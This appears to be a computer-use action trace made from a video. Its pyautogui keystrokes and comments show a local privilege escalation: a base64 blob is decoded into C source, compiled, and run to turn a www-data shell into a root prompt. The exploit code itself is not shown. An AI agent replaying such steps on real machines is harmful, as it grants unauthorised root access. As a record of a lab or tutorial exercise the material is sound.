
# - Decode b64 with base64 -d into the C source e.c and check it with file
pyautogui.write('e64')

pyautogui.write('-d b64 >')

pyautogui.write('e.c')

pyautogui.write('file')

# - Compile e.c with gcc -o e and confirm e is a 32-bit executable with file
pyautogui.write('gcc')

pyautogui.write('-o')

pyautogui.write('e e.c')
pyautogui.write('f')

pyautogui.write('ile e')

pyautogui.press('Return')
pyautogui.write('id')

# - Run ./e to escalate the www-data shell to a root # prompt
pyautogui.write('./e')

pyautogui.press('Return')
